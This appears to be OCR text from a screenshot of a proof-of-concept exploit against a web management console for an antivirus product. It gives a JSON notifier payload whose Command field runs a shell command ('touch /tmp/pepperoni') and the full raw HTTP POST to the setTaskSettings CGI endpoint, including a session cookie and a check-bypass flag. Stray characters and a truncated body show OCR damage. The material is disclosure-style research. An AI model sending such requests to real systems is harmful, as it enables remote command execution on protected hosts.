 Payload:
1 "notifier": {"Actions": [{"Command": "touch /tmp/pepperoni", "EventName": 22, "Enable": true,
2 "__VersionInfo": "1 0"}]
?
Request:
1 POST /cgi-bin/cgictl?action=setTaskSettings HTTP/1.1
?
2 Host: <server IP>:9080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/x-www-form-urlencoded
7 Referer: http://<server IP>:9080/
8 Content-Length: 3273
9 Cookie: wmc_useWZRDods=true; wmc_sid=690DE0005C5625A420255EFEBB3349F7; wmc_full_stat=1;
10 wmc_logsSimpleMode=1;
11 wmc_backupSimpleMode=1; wmc_quaSimpleMode=1; wmc_iconsole_lang=resource_en.js;
12 wmc_show_settings_descr=false;
13 iconsole_test; wmc_show_licence_descr=false
14 Connection: close
15
16 taskId=7&
17 settings=%7B%22ctime%22%3A%201490796963%2C%20%22notifier%22%3A%20%7B%22Actions%22%3A%20%5B%7B%22Command%22
18 &schedule=%7B%7D&skipCtimeCheck=true